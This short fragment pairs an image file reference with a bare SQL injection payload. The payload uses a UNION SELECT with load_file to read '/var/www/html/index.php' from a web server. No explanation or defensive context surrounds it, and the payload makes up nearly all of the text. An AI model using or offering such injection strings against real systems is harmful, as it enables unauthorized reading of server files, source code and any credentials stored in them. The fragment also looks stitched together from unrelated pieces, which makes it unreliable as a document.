 3 and 2=1 UNION SELECT 1,2,3,4,load_file('/var/www/html/index.php'),6,7;